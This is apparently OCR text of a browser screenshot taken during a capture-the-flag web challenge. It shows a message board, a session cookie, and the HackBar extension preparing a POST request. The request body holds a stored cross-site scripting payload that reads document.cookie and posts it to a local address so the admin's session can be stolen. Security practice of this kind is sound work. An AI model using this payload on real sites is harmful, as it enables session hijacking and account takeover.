 node1.hgame.vidar.club:30166/
node1.hgame.vidar.club:30166
120%
3
攻防世界
NSSCTF
BUUCTF在线评测
ctf.show
CTFHub
题目 - Bugku CTF
选手训练营 - 网络安...
MaybeCTF
CTF站点导航 | 猫捉鱼铃
Vulnerable By Desig...
春秋云境
BeEF Control Panel
仿真场景-专业徽章
信息泄露
SecPunk
数字人才：数字网络...
留言板
欢迎，shallot，试着写点有意思的东西吧，admin才不会来看你！自恋的笨蛋！
提交评论
留言:
session=MTczOTc2OTk3OHxEWDhFQVFMX2dBQUJFQUVRQUFBbl80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQWNBQldGa2JXbHV8jm4H4QPOx6u0HotvelgIrhHU-
DwdteGVn0SpHWikEvQ=
退出
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-Editor
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node1.hgame.vidar.club:30166/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
comment=<script>
  var xhr = new XMLHttpRequest();
  xhr.open("POST", "http://127.0.0.1:8888/", true);
  xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
  xhr.send("comment="%2bdocument.cookie);
</script>
Name
Value
Host
node1.hgame.vidar.club:30166
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Name
Value
Accept
text/html,application/xhtml+xml,application,
Name
Value
Accept-Language
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US